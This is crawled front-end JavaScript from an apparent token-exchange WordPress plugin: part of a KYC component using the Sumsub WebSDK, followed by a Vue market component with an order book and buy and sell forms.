            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingComponent = false;
                    }
  
              }
            });

  
      },
      launchWebSdk : function  (apiUrl, flowName, accessToken, applicantEmail, applicantPhone, customI18nMessages) {
        var kycImpossible = this.kycImpossible;
        var mustRestartKyc = this.mustRestartKyc;
        var KYC = this;

        let snsWebSdkInstance = snsWebSdk.init(
          accessToken,
          () => KYC.getNewAccessToken()
      )
      .withConf({
          lang: 'en',
          email: applicantEmail,
          phone: applicantPhone,
          i18n: {"document":{"subTitles":{"IDENTITY": "Upload a document that proves your identity"}}},
          onMessage: (type, payload) => {
              // console.log('WebSDK onMessage', type, payload)
              console.log('WebSDK onMessage', type, payload);
            if(type == "idCheck.applicantStatus"){
              var reviewStatus = payload.reviewStatus;
              if(reviewStatus == "completed" && !kycImpossible && !mustRestartKyc){
                window.location = '/kyc/now';
              }
            }
          },
          uiConf: {
              customCssStr: ":root {\n  --black: #000000;\n   --grey: #F5F5F5;\n  --grey-darker: #B2B2B2;\n  --border-color: #DBDBDB;\n}\n\np {\n  color: var(--black);\n  font-size: 16px;\n  line-height: 24px;\n}\n\nsection {\n  margin: 40px auto;\n}\n\ninput {\n  color: var(--black);\n  font-weight: 600;\n  outline: none;\n}\n\nsection.content {\n  background-color: var(--grey);\n  color: var(--black);\n  padding: 40px 40px 16px;\n  box-shadow: none;\n  border-radius: 6px;\n}\n\nbutton.submit,\nbutton.back {\n  text-transform: capitalize;\n  border-radius: 6px;\n  height: 48px;\n  padding: 0 30px;\n  font-size: 16px;\n  background-image: none !important;\n  transform: none !important;\n  box-shadow: none !important;\n  transition: all 0.2s linear;\n}\n\nbutton.submit {\n  min-width: 132px;\n  background: none;\n  background-color: var(--black);\n}\n\n.round-icon {\n  background-color: var(--black) !important;\n  background-image: none !important;\n}"
          },
          onError: (error) => {
              console.error('WebSDK onError', error)
          },
      })
      .withOptions({ addViewportTag: false, adaptIframeHeight: true})
      .on('stepCompleted', (payload) => {
          console.log('stepCompleted', payload)
      })
      .on('onError', (error) => {
          console.log('onError', payload)
      })
      .onMessage((type, payload) => {
          // console.log('onMessage', type, payload)
          console.log('WebSDK onMessage', type, payload);
            if(type == "idCheck.applicantStatus"){
              var reviewStatus = payload.reviewStatus;
              if(reviewStatus == "completed" && !kycImpossible && !mustRestartKyc){
                window.location = '/kyc/now';
              }
            }
      })
      .build();
      snsWebSdkInstance.launch('#sumsub-websdk-container')



      //   let snsWebSdkInstance = snsWebSdk.init(
      //       accessToken,
      //       // token update callback, must return Promise
      //       // Access token expired
      //       // get a new one and pass it to the callback to re-initiate the WebSDK
      //       () => KYC.getNewAccessToken()
      //   )
      //   .withConf({
      //       lang: 'en', //language of WebSDK texts and comments (ISO 639-1 format)
      //       email: applicantEmail,
      //       phone: applicantPhone,
      //       i18n: customI18nMessages, //JSON of custom SDK Translations
      //       uiConf: {
      //           customCss: "https://url.com/styles.css"
      //           // URL to css file in case you need change it dynamically from the code
      //           // the similar setting at Customizations tab will rewrite customCss
      //           // you may also use to pass string with plain styles `customCssStr:`
      //       },
      //   })
      //   .withOptions({ addViewportTag: false, adaptIframeHeight: true})
      //   // see below what kind of messages WebSDK generates
      //   .on('idCheck.stepCompleted', (payload) => {
      //       console.log('stepCompleted', payload)
      //   })
      //   .on('idCheck.onError', (error) => {
      //       console.log('onError', error)
      //   })
      //   .onMessage((type, payload) => {
      //       // see below what kind of messages the WebSDK generates
      //       console.log('WebSDK onMessage', type, payload);
      //       if(type == "idCheck.applicantStatus"){
      //         var reviewStatus = payload.reviewStatus;
      //         if(reviewStatus == "completed" && !kycImpossible && !mustRestartKyc){
      //           window.location = '/kyc';
      //         }
      //       }
      //   })
      //   .build();

      // // you are ready to go:
      // // just launch the WebSDK by providing the container element for it
      // snsWebSdkInstance.launch('#sumsub-websdk-container')
    },
    getNewAccessToken : function  () {
      return Promise.resolve(newAccessToken)// get a new token from your backend
    },
    // launchWebSdk : function  (apiUrl, flowName, accessToken, applicantEmail, applicantPhone, customI18nMessages) {
    //     var kycImpossible = this.kycImpossible;
    //     var mustRestartKyc = this.mustRestartKyc;
    //     let snsWebSdkInstance = snsWebSdk.Builder(apiUrl, flowName)
    //         .withAccessToken(
    //             accessToken,
    //             (newAccessTokenCallback) => {
    //                 // Access token expired
    //                 // get a new one and pass it to the callback to re-initiate the WebSDK
    //                 let newAccessToken = '...'; // get a new token from your backend
    //                 newAccessTokenCallback(newAccessToken)
    //             }
    //         )
    //         .withConf({
    //             lang: 'en',
    //             email: applicantEmail,
    //             phone: applicantPhone,
    //             i18n: customI18nMessages,
    //             onMessage: (type, payload) => {
    //                 // see below what kind of messages the WebSDK generates
    //                 console.log('WebSDK onMessage', type, payload);
    //                 if(type == "idCheck.applicantStatus"){
    //                   var reviewStatus = payload.reviewStatus;
    //                   if(reviewStatus == "completed" && !kycImpossible && !mustRestartKyc){
    //                     window.location = '/kyc';
    //                   }
    //                 }
    //             },
    //             uiConf: {
    //                 customCss: "https://url.com/styles.css"
    //                 // URL to css file in case you need change it dynamically from the code
    //                 // the similar setting at Applicant flow will rewrite customCss
    //                 // you may also use to pass string with plain styles `customCssStr:`
    //             },
    //             onError: (error) => {
    //                 console.error('WebSDK onError', error)
    //             },
    //         })
    //         .build();
    
    //     // you are ready to go:
    //     // just launch the WebSDK by providing the container element for it
    //     snsWebSdkInstance.launch('#sumsub-websdk-container')
    // },
    kycCompleted: async function (payload) {
      var csrf = await CSRF.token();
        console.log('csrf',csrf);
        console.log('payload',payload);
        var apiRequestHeader = {
          'X-CSRF-Token':csrf._csrf,
        };
       return io.socket.request({
        method: 'post',
        url: '/kycCompleted',
        data: payload,
        headers: apiRequestHeader
      }, function (resData, jwres) {
        console.log(resData); // => e.g. 403
        if(resData.success){
          window.location = '/cards';
        }
        if (jwres.error) {
          console.log(jwres.statusCode); // => e.g. 403
          return;
        }
        console.log(jwres.statusCode); // => e.g. 200
      });
    },
      


      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/exchange/market.component.js?ver=6.3.7
body_size: 12334
content:
/**
 * <market-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('market', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        market : {},
        parentToken : {},
        token : {},

        exchangeFee : {},
        excludeCurrencies : {},
        stableToken : {},
        paymentDecimal : {},
        minPromoterCommission : {},
        hasBillingCard : {},
        minPromoterCommission : {},
        minOwnerPromoterCommission : {},
        tokenComission : {},
        paymentMethods : {},
        loggedIn : {},
        buyCurrency : {},
        sellCurrency : {},
        appToken : {},
        buyUnitsAction : {},
        environment : {},

        chartData : {},
        payments : {},
        id : "",
        syncing: true,
        loadingMarket: true,

        // fund data
        funds: [],
        // profits data
        profits: [],
        // costs data
        costs: [],
        // dividends data
        dividends: [],

        // Form data
        formData: { /* … */ },

        // For tracking client-side validation errors in our form.
        // > Has property set to `true` for each invalid property in `formData`.
        formErrors: { /* … */ },

        // Server error state for the form
        cloudError: '',
        cloudLoadingError: '',
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="market-component">
        <!-- <div v-if="market && market.exist" class="container"> -->
        <div v-if="true" class="container">
        <div v-if="loadingMarket" class="text-center">
            <h1>This market is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingMarket" class="btn btn-primary mint">Refesh</ajax-button>
        </div>
        <div v-else="">
            <div v-if="cloudLoadingError" class=" error market-pg">
            <h1>There was an error please refresh.</h1>
            <ajax-button type="submit" :syncing="loadingMarket" class="btn btn-primary mint">Refesh</ajax-button>
            </div>
            <div v-else-if="!loadingMarket" class=" loaded market-pg">
            <div v-if="market && market.exist" class="row">
            
                <!-- {{market}} -->
                <!-- {{market.orders}} -->
                <!-- {{market[market.buyCurrency]}} -->
                <!-- {{market[market.sellCurrency]}} -->
                <!-- {{market[market.buyCurrency]}} -->
                <!-- {{paymentMethods}} -->
                <!-- {{appToken}} -->
                <!-- {{buyCurrency}} -->
                <!-- {{market.sellCurrencyId}} -->
                <!-- {{market.buyCurrencyId.name}} -->
                <!-- {{market.sellCurrencyStats}} -->
        
                <div class="col-md-6">
                    <div class="title">
                    <h2>{{market.label}}</h2>
                    <h6>{{market.sellCurrency}} / {{market.buyCurrency}}</h6>
                    </div>
                    <div class="soical">
                    <!-- <a href="https://www.facebook.com/UnitedCoinOfficial/" target="_blank" rel="noopener noreferrer">
                        <span class="socialIconHome fa fa-facebook-square  "></span>
                    </a> -->
                    <a v-if="market.sellCurrencyId" class="" :href="'https://twitter.com/'+market.sellCurrencyId.twitter" target="_blank" rel="noopener noreferrer">
                        <i class="fab fa-twitter socialIconHome" aria-hidden="true"></i>
                    </a>
                    <a v-if="market.sellCurrencyId" class="" :href="'https://www.instagram.com/'+market.sellCurrencyId.instagram" target="_blank" rel="noopener noreferrer">
                        <i class="fab fa-instagram socialIconHome" aria-hidden="true"></i>
                        
                    </a>
                    <a v-if="market.sellCurrencyId" class="socialIconHome" :href="market.sellCurrencyId.website" target="_blank" rel="noopener noreferrer" style="top: -2px;position: relative">
                        <i class="fa fa-globe " aria-hidden="true"></i>
                    </a>
                    <a v-if="market.sellCurrencyId" class="socialIconHome" :href="'tel:'+market.sellCurrencyId.phone" target="_blank" rel="noopener noreferrer" style="top: -2px;position: relative">
                        <i class="fa fa-phone " aria-hidden="true"></i>
                    </a>
                    <!-- <a href="https://www.youtube.com/channel/UCcJY37K-LMHVtOGGNJAQORw" rel="noopener noreferrer" target="_blank">
                        <span class="fa fa-youtube-play socialIconHome "></span>
                    </a>
                    <a href="https://t.me/UnitedCoinConnect" target="_blank" rel="noopener noreferrer">
                        <span class="fa fa-location-arrow socialIconHome "></span>
                    </a> -->
                    <!-- <a href="mailto:support@unitedcoin.org" rel="noopener noreferrer">
                        <span class="fa fa-envelope-o socialIconHome "></span>
                    </a> -->
                    </div>
                    <div class="description">
                    {{market.sellCurrencyId.description}}
                    </div>
                </div>
                <!-- <div :class="buyCurrency.shopifyBuyProductHandle +' '+ buyCurrency.symbol + '  united-product col-md-6 text-right'" >
                    <button class="btn btn-sm btn-primary cart">Buy Units</button>
                    <input type="hidden" class="shopifyVariantId" value="" >
                    <input type="hidden" class="productId" :value="buyCurrency.productId" >
                    <input type="hidden" class="title" :value="buyCurrency.name" >
                    <input type="hidden" class="img" :value="buyCurrency.logo" >
                    <input type="hidden" class="shopifyHandle" :value="buyCurrency.shopifyBuyProductHandle" >
                    <input type="hidden" class="variantPrice" :value="buyCurrency.price" >
                    <input type="hidden" class="quantity" value="1" >
                    <cart-modal id="cart" :environment="environment" :checkout-redirect="'/markets/'+market.currencyPair.toLowerCase()" checkout-action="exchangeDeposit" product-class="united-product" shop-slug="unitedcoin"  shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></cart-modal>
                </div> -->
                <div :class="buyCurrency.shopifyBuyProductHandle +' '+ buyCurrency.symbol + '  united-product col-md-6 text-right'" >
                    <!-- {{paymentMethods}} -->
                    <!-- {{loggedIn}} -->
                    <pay-button v-if="loggedIn" checkout-action="payment" :checkout-redirect="'/markets/'+market.id" :environment="environment" label="Pay"  :has-billing-card="hasBillingCard" :payment-methods="paymentMethods" :token="token" :min-owner-promoter-commission="minOwnerPromoterCommission"  :parent-token="parentToken" :stable-token="stableToken" ></pay-button>
                    <!-- <pay-button v-if="loggedIn" checkout-action="payment" :checkout-redirect="'/markets/'+market.id" :environment="environment" :label="'Pay '+ parentToken.name"  :has-billing-card="hasBillingCard" :payment-methods="paymentMethods" :token="token" :min-owner-promoter-commission="minOwnerPromoterCommission"  :parent-token="parentToken" :stable-token="stableToken" ></pay-button> -->
                    <!-- <a v-if="loggedIn" class="btn btn-sm btn-primary" id="payment" @click="clickTransaction"  href="#pay"   data-toggle="modal" data-target="#transactionModal" >Pay {{parentToken.name}}</a> -->
                    <a v-else class="btn btn-sm btn-primary" id="payment" :href="signupLink" >Pay {{parentToken.name}}</a>
        
                    <!--
                    <router-link v-if="loggedIn" :to="'/buyUnits/'+buyUnitsAction+'/markets/'+market.currencyPair.toLowerCase()  " class="btn btn-sm btn-primary cart">Buy {{market.buyCurrencyId.name}}</router-link>
                    -->
                    <router-link v-if="loggedIn" :to="'/quote/buy/'+market.buyCurrencyId.id " class="btn btn-sm btn-primary cart">Buy {{market.buyCurrencyId.name}}</router-link>

                    <router-link v-else="" :to="signupLink" class="btn btn-sm btn-primary cart">Buy {{market.buyCurrencyId.name}}</router-link>
                    <!-- {{me.exchangeUserId}} -->
        
                    <!-- pay button code -->
                    <!-- <a v-if="me.exchangeUserId" class="btn btn-sm btn-primary" id="payment" @click="clickTransaction"  href="#pay"   data-toggle="modal" data-target="#transactionModal" >Pay Bill</a>
                    <a v-else class="btn btn-sm btn-primary" id="payment" :href="'/signup/markets/'+market.id" >Pay Bill</a> -->
        
                    <span v-if="loggedIn">
                    <router-link v-if="market.sellCurrencyId && me.exchangeUserId == market.sellCurrencyId.userId" :to="'/mint/'+market.sellCurrencyId.id" class="btn btn-sm btn-primary cart">Edit Token</router-link>
                    </span>
                    <!--
                    <share-modal id="share" class="d-inline" :label="'Share '+market.sellCurrencyId.name" :share-link="shareLink"></share-modal>
                    -->
                    
                    
                    
        
        
        
                </div>
        
                <div class="col-md-12">
                    <div class="stats row">
                        <div class="col-md-3 col-sm-3 col-xs-2 text-center">
                        <div class="label">Last Price</div>
                        <h6 class="lastPrice ticker-price">{{market.ticker.last}}</h6>
                        </div>
                        <div class="col-md-3 col-sm-3 col-xs-2 text-center">
                        <div class="label">24hr Change</div>
                        <h6 class="change">{{market.ticker.change}}</h6>
                        </div>
                        <div class="col-md-3 col-sm-3 col-xs-2 text-center">
                        <div class="label">24hr High</div>
                        <h6 class="high ticker-price">{{market.ticker.high}}</h6>
                        </div>
                        <div class="col-md-3 col-sm-3 col-xs-2 text-center">
                        <div class="label">24hr Low</div>
                        <h6 class="low ticker-price">{{market.ticker.low}}</h6>
                        </div>
                        <div class="col-md-12 text-center">
                        <span class="label">24hr Volume: </span>
                        <b class="buyVolume">{{market.ticker.vol}} </b>
                        <span class="buyCurrency">{{market.buyCurrency}} /</span>
                        <b class="sellVolume">{{market.ticker.volume}}  </b>
                        <span class="sellCurrency">{{market.sellCurrency}} </span>
        
                        </div>
                    </div>
                    <!-- main coentent tabs  -->
                    <!-- 
                    chart
                    stats
                    holding 
                    history
        
                    -->
                
                    <div class="row mb-3">
        
                    <div class="col-md-12">
                        <!-- Nav tabs -->
                        <ul class="nav nav-tabs" id="myTab" role="tablist">
                
                            <li class="nav-item">
                                <!-- <a v-if="userId" class="nav-link " id="payment" @click="clickTransaction"  href="#pay"   data-toggle="modal" data-target="#transactionModal" >Pay Bill</a> -->
                                <!-- <a v-else class="nav-link " id="payment" :href="'/signup/tokens/'+market.token.id" >Pay Bill</a> -->
                            </li>
                        
                            <li class="nav-item">
                                <a class="nav-link active" id="charts-tab" data-toggle="tab" href="#charts" role="tab" aria-controls="charts" aria-selected="true">Chart</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" id="stats-tab" data-toggle="tab" href="#stats" role="tab" aria-controls="stats" aria-selected="false">Stats</a>
                            </li>
        
                            <li class="nav-item">
                                <a class="nav-link" id="holdings-tab" data-toggle="tab" href="#holdings" role="tab" aria-controls="holdings" aria-selected="false">Holdings</a>
                            </li>
        
                            <!--
                            
                            <li class="nav-item">
                                <a class="nav-link" id="history-tab" data-toggle="tab" href="#history" role="tab" aria-controls="history" aria-selected="false">History</a>
                            </li>
                            -->
            
                            
                            
                        </ul>
        
                        <!-- Tab panes -->
                        <div class="tab-content">
                            
                            <div class="tab-pane active " id="charts" role="tabpanel" aria-labelledby="charts-tab">
                                
                                
                                <!-- new -->
                                <!-- <div id="myChart" class="row"></div> -->

                                <!-- old -->
                                <canvas id="myTokenChart"></canvas> 
                            </div>
        
                            <div class="tab-pane" id="holdings" role="tabpanel" aria-labelledby="holdings-tab">
                                
                                    
                                    <!-- <h3>Promoters</h3> -->
        <!-- 
        name 
        quanity
        rewards comission
        
        -->
        <!-- {{market.holdings}} -->
                                <holdings-table :me="false" :form-data="false"   :balances="market.holdings"></holdings-table>
                            </div>
                            <div class="tab-pane" id="stats" role="tabpanel" aria-labelledby="stats-tab">
                                <canvas id="myChart" ></canvas>
                                <!-- <h3>Token Statistics</h3> -->
                                <table class="table table-striped">
                                    <tbody>
                                        <!-- <tr>
                                            <th scope="row">Total Supply</th>
                                            <td>{{market.token.totalSupply}} {{market.token.symbol}}</td>
                                        </tr> -->
                                        <!--
                                        <tr>
                                            <th scope="row">ICO Supply</th>
                                            <td>{{market.token.icoSupply}} {{market.token.symbol}}</td>
                                        </tr>
                                        <tr>
                                            <th scope="row">CrowdFunding Goal</th>
                                            <td>{{market.token.icoTargetGoal}} {{market.token.paymentMethod.symbol}}</td>
                                        </tr> -->
                                        <tr>
                                            <th scope="row">Total Funding</th>
                                            <td>{{market.tokenBalance.totalFunding}} {{market.token.paymentMethod.symbol}}</td>
                                        </tr>
                                        <tr>
                                            <th scope="row">Total Reserve</th>
                                            <td>{{market.tokenBalance.totalHoldings + market.tokenBalance.totalExchange}} {{market.token.paymentMethod.symbol}}</td>
                                        </tr>
                                        <tr>
                                            <th scope="row">Total Spending</th>
                                            <td>{{market.tokenBalance.totalSpending}} {{market.token.paymentMethod.symbol}}</td>
                                        </tr>
                                        <tr>
                                            <th scope="row">Total Revenue</th>
                                            <td>{{market.tokenBalance.totalProfits}} {{market.token.paymentMethod.symbol}}</td>
                                        </tr>
                                        <tr>
                                            <th scope="row">Total Royalties</th>
                                            <td>{{market.tokenBalance.totalDividends > market.tokenBalance.totalProfits ? market.tokenBalance.totalProfits : market.tokenBalance.totalDividends }} {{market.token.paymentMethod.symbol}}</td>
                                        </tr>
                                        <tr>
                                            <th scope="row">Exchange Value</th>
                                            <td>{{market.trades.length > 0 ? market.token.exchangeValue : 0}} {{market.token.paymentMethod.symbol}}</td>
                                        </tr>
                                        <tr>
                                            <th scope="row">Reserve Value</th>
                                            <td>{{market.trades.length > 0 ? market.token.exchangeValue : 0}} {{market.token.paymentMethod.symbol}}</td>
                                        </tr>
                                        <tr>
                                            <th scope="row">Royalty Value</th>
                                            <td>{{market.token.tokenWorth}} {{market.token.paymentMethod.symbol}}</td>
                                        </tr>
                                        <!-- 
                                        <tr>
                                            <th scope="row">Transfer Fee</th>
                                            <td>{{market.token.basisPointsRate}} %</td>
                                        </tr>
                                        <tr>
                                            <th scope="row">Maximum Transfer Fee</th>
                                            <td>{{market.token.maximumFee}} {{market.token.symbol}}</td>
                                        </tr> -->
                                    </tbody>
                                </table>
                            </div>
        
                            <div class="tab-pane" id="history" role="tabpanel" aria-labelledby="history-tab">
                                <!-- {{market.feed.payments}} -->
                                <transaction-feed label="Feed" v-bind:transactions="market.feed.payments" :token="token" :decimals="paymentDecimal" ></transaction-feed>
                            </div>
                            
        
                            
                            
                        </div>
        
                    </div>
                </div>
                    
                    <!-- main coentent tabs end  -->
        
                    <div class="row">
                    <div class=" col-md-6 ">
                    <!--
                      old
                      <div class=" col-md-6  d-none d-md-block d-lg-block">
                    -->

                        

                            <div class="orders bids">
                              <h4>BUY ORDERS</h4>
                              <div class="sums">
                              <label class="supply">
                                  <b class="total-bids-supply">{{market.orders.total_bids_supply}} </b> 
                                  {{market.sellCurrency}} 
                              </label>
                              <label class="demand">
                                  <span class="total-bids-demand">{{market.orders.total_bids_demand}} </span> 
                                  {{market.buyCurrency}} 
                              </label>
                              </div>
                              <order-table :type="'bids'" :sell="market.sellCurrency" :buy="market.buyCurrency" :orders="market.orders.bids"></order-table>
                            </div> 


                            <div class="orders asks">
                                <h4>SELL ORDERS</h4>
                                <div class="sums">
                                    <label class="supply">
                                        <b class="total-asks-supply">{{market.orders.total_asks_supply}} </b> 
                                        {{market.sellCurrency}} 
                                    </label>
                                    <label class="demand">
                                        <span class="total-asks-demand">{{market.orders.total_asks_demand}} </span> 
                                        {{market.buyCurrency}} 
                                    </label>
                                    </div>
                                <order-table :type="'ask'" :sell="market.sellCurrency" :buy="market.buyCurrency" :orders="market.orders.asks"></order-table>
                            </div> 

                    </div>
                    <div class="col-md-6 order">
                        <ul class="nav nav-tabs tabs" id="myTab" role="tablist">
                            <li class="nav-item">
                            <a class="nav-link active" id="buy-tab" data-toggle="tab" href="#buy" role="tab" aria-controls="buy" aria-selected="true">Buy</a>
                            </li>
                            <li class="nav-item">
                            <a class="nav-link" id="sell-tab" data-toggle="tab" href="#sell" role="tab" aria-controls="sell" aria-selected="false">Sell</a>
                            </li>
                            <!-- <li class="nav-item">
                            <a class="nav-link" id="limit-tab" data-toggle="tab" href="#limit" role="tab" aria-controls="limit" aria-selected="false">Stop Limit</a>
                            </li> -->
                        </ul>
                        <div class="tab-content" id="myTabContent">
                            <form class="tab-pane  show active" id="buy" role="tabpanel" aria-labelledby="buy-tab">
                                <div class="col-md-12 text-center order-form buy">
                                <h2>BUY {{market.sellCurrency}}</h2>
                                    <div class="price text-left">
                                    <h6>Price </h6>
                                    <input placeholder="00000000.00" class="price price-info" name="price" type="number" step=".000001" min=".000001"  value="0"  />
                                    <label class="text-right">{{market.buyCurrency}}</label>
                                    </div>
                                    <div class="amount quantity text-left">
                                    <h6>Amount </h6>
                                    <input placeholder="00000000.00" class="amount price-info"  name="volume" type="number" step=".000001" min=".000001" value="0" />
                                    <label class="text-right">{{market.sellCurrency}}</label>
                                    </div>
                                    <hr>
                                    <div class="total cost text-left">
                                    <h6>Total </h6>
                                    <input placeholder="00000000.00"  class="total price-info" type="number" step=".000001" min=".000001"  value="0"   />
                                    <label class="text-right">{{market.buyCurrency}}</label>
                                    </div>
                                    <div class="">
                                    <label class="msg error danger text-left"></label>
                                    <label class="msg success text-left"></label>
                                    </div>
                                    <div class="row p-0">
                                    <button v-if="loggedIn" class="col-md-12 buy btn btn-success place-order">Buy {{market.sellCurrency}}</button>
                                    
                                    <a v-else="" :href="signupLink" class="col-md-12 btn btn-success">Buy {{market.sellCurrency}}</a>
        
                                    <input type="hidden" class="action" name="side">
                                    <input type="hidden"  name="ord_type" value="market">
                                    <input type="hidden"  name="market" :value="market.id">
                                    </div>
                                <br>
                                <br>
                                <!-- <hr> -->
                                <div v-if="loggedIn" class="sellBalance text-left">
                                    <label>You have: <span class="balance">{{market[market.sellCurrency].spendingBalance - market[market.sellCurrency].order}}</span> {{market.sellCurrency}}</label>
                                </div>
                                <div v-if="loggedIn" class="buyBalance text-left">
                                    <label>You have: <span class="balance">{{market[market.buyCurrency].spendingBalance - market[market.buyCurrency].order}}</span> {{market.buyCurrency}}</label>
                                </div>
                                <p class="order-result  text-left">
                                </p>
                                <p class="text-left">
                                    All coins and assets are paid with {{buyCurrency.name}}
                                </p>
                                <p class="text-left">
                                    There is a {{exchangeFee * 100}}% exchange fee on all trades.
                                </p>
        
                                </div>
                            </form>
                            <form class="tab-pane " id="sell" role="tabpanel" aria-labelledby="sell-tab">
                                <div class="col-md-12 text-center order-form">
                                <h2>SELL {{market.sellCurrency}}</h2>
                                    <div class="price text-left">
                                    <h6>Price </h6>
                                    <input placeholder="00000000.00" class="price price-info" type="number" step=".000001" min=".000001"  value="0"  name="price" />
                                    <label class="text-right">{{market.buyCurrency}}</label>
                                    </div>
                                    <div class="amount quantity text-left">
                                    <h6>Amount </h6>
                                    <input placeholder="00000000.00" class="amount price-info" type="number" step=".000001" min=".000001"  value="0"  name="volume"/>
                                    <label class="text-right">{{market.sellCurrency}}</label>
                                    </div>
                                    <hr>
                                    <div class="total cost text-left">
                                    <h6>Total </h6>
                                    <input placeholder="00000000.00"  class="total price-info" type="number" step=".000001" min=".000001"  value="0"  />
                                    <label class="text-right">{{market.buyCurrency}}</label>
                                    </div>
                                    <div class="">
                                    <label class="error danger text-left"></label>
                                    <label class="success danger text-left"></label>
                                    </div>
                                    <div class="row p-0">
                                    <button v-if="loggedIn" class="col-md-12 sell btn btn-danger place-order">Sell {{market.sellCurrency}}</button>
                                    <a v-else="" :href="signupLink" class="col-md-12 btn btn-danger">Sell {{market.sellCurrency}}</a>
        
                                    <input type="hidden" class="action" name="side">
                                    <input type="hidden"  name="ord_type" value="market">
                                    <input type="hidden"  name="market" :value="market.id">
                                    </div>
                                <br>
                                <br>
                                <!-- <hr> -->
                                <div v-if="loggedIn" class="sellBalance text-left">
                                    <label>You have: <span class="balance">{{market[market.sellCurrency].spendingBalance - market[market.sellCurrency].order}}</span> {{market.sellCurrency}}</label>
                                </div>
                                <div v-if="loggedIn" class="buyBalance text-left">
                                    <label>You have: <span class="balance">{{market[market.buyCurrency].spendingBalance - market[market.buyCurrency].order}}</span> {{market.buyCurrency}}</label>
                                </div>
                                    <p class="order-result  text-left">
                                    </p>
                                    <p class="text-left">
                                        All coins and assets are paid with {{buyCurrency.name}}
                                    </p>
                                    <p class="text-left">
                                        There is a {{exchangeFee * 100}}% exchange fee on all trades.
                                    </p>
                                </div>
                            </form>
                            <form class="tab-pane " id="limit" role="tabpanel" aria-labelledby="limit-tab">
                                <div class="col-md-12 text-center order-form">
                                    <h2>STOP LIMIT</h2>
                                    <form>
                                    <div class="limit text-left">
                                        <h6>Trigger Price </h6>
                                        <input placeholder="00000000.00" class="limit price-info" type="number" step=".000001" min=".000001"  value="0"  name="limit" />
                                        <label class="text-right">{{market.buyCurrency}}</label>
                                    </div>
                                    <div class="price text-left">
                                        <h6>Price </h6>
                                        <input placeholder="00000000.00" class="price price-info" type="number" step=".000001" min=".000001"  value="0"  name="price" />
                                        <label class="text-right">{{market.buyCurrency}}</label>
                                    </div>
                                    <div class="amount quantity text-left">
                                        <h6>Amount </h6>
                                        <input placeholder="00000000.00" class="amount price-info" type="number" step=".000001" min=".000001"  value="0"  name="volume" />
                                        <label class="text-right">{{market.sellCurrency}}</label>
                                    </div>
                                    <hr>
                                    <div class="total cost text-left">
                                        <h6>Total </h6>
                                        <input placeholder="00000000.00"  class="total price-info" type="number" step=".000001" min=".000001"  value="0"  />
                                        <label class="text-right">{{market.buyCurrency}}</label>
                                    </div>
                                    <div class="text-left">
                                        <label class="error danger"></label>
                                        <label class="success danger"></label>
                                    </div>
                                    <div class="row p-0">
                                        <button class="col-md-12 buy btn btn-success place-order">Buy {{market.sellCurrency}}</button>
                                        <br>
                                        <br>
                                        <button class="col-md-12 sell btn btn-danger place-order">Sell {{market.sellCurrency}}</button>
                                        <input type="hidden" class="action" name="side">
                                        <input type="hidden"  name="ord_type" value="limit">
                                        <input type="hidden"  name="market" :value="market.id">
        
                                    </div>
                                    </form>
                                    <br>
                                    <br>
                                    <!-- <hr> -->
                                    <div v-if="loggedIn" class="sellBalance text-left">
                                    <label>You have: <span class="balance">{{market[market.sellCurrency].spendingBalance - market[market.sellCurrency].order}}</span> {{market.sellCurrency}}</label>
                                    </div>
                                    <div v-if="loggedIn" class="buyBalance text-left">
                                    <label>You have: <span class="balance">{{market[market.buyCurrency].spendingBalance - market[market.buyCurrency].order}}</span> {{market.buyCurrency}}</label>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                    <!--
                    <div class="orders col-md-4 bids d-md-none d-lg-none  d-sm-block">
                        <h4>BUY ORDERS</h4>
                        <div class="sums">
                        <label class="supply">
                            <b class="total-bids-supply">{{market.orders.total_bids_supply}} </b> 
                            {{market.sellCurrency}} 
                        </label>
                        <label class="demand">
                            <span class="total-bids-demand">{{market.orders.total_bids_demand}} </span> 
                            {{market.buyCurrency}} 
                        </label>
                        </div>
                        <order-table :type="'bids'" :sell="market.sellCurrency" :buy="market.buyCurrency" :orders="market.orders.bids"></order-table>
                    </div>
                    
                      <div class="orders col-md-4 asks">
                          <h4>SELL ORDERS</h4>
                          <div class="sums">
                              <label class="supply">
                                  <b class="total-asks-supply">{{market.orders.total_asks_supply}} </b> 
                                  {{market.sellCurrency}} 
                              </label>
                              <label class="demand">
